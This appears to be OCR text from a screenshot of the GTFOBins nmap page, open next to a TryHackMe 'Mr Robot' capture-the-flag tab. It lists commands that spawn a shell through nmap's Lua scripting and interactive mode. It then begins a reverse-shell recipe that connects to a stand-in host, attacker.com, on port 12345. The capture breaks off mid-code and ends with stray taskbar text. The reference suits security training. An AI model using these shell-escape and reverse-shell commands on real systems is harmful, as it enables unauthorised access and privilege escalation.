 TryHackMe | Mr Robot CTF
nmap | GTFOBins
New Tab
gtfobins.github.io/gtfobins/nmap/
.. / nmap
Star 4,785
Shell Non-interactive reverse shell Non-interactive bind shell File upload File download File write File read SUID Sudo
Limited SUID
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
(a) Input echo is disabled.
TF=$(mktemp)
echo 'os.execute("/bin/sh")' > $TF
nmap --script=$TF
(b) The interactive mode, available on versions 2.02 to 5.21, can be used to execute shell commands.
nmap --interactive
nmap> !sh
Non-interactive reverse shell
It can send back a non-interactive reverse shell to a listening attacker to open a remote network access.
Run nc -l -p 12345 on the attacker box to receive the shell.
export RHOST=attacker.com
export RPORT=12345
TF=$(mktemp)
echo 'local s=require("socket");
local t=assert(s.tcp());
t:connect(os.getenv("RHOST"),os.getenv("RPORT"));
Pr
Ps
31°C Partly su...
ENG
18:39